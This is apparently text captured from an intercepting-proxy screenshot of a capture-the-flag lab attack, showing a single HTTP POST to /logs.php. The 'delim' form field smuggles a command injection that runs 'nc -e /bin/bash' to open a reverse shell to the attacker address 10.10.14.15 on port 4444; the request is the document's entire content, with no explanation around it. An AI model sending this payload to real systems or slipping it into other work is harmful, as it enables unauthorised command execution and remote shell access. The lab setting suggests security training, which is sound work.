 Request
Pretty Raw Hex \n ≡
POST /logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://10.10.11.104
DNT: 1
Connection: close
Referer: http://10.10.11.104/file_logs.php
Cookie: PHPSESSID=iva94858v23u0h99mrljrp0ktg
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
delim=%3bnc+-e+/bin/bash+10.10.14.15+4444